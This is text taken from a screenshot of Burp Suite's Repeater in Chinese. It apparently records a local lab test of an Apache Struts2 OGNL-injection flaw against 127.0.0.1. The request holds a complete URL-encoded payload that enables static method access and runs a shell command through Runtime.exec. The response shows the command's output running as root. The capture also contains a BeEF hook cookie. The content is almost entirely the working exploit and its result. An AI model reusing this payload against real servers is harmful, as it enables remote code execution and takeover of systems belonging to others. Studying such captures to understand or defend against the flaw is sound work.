 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3D
true%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%2
3b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedRea
der(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D
%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.printl
n('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=AA783DC32B67989C3D94CDC7CD0C5BD8
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 29 Dec 2020 13:17:32 GMT
Connection: close
Content-Length: 50007
dbapp=uid=0(root) gid=0(root) groups=0(root)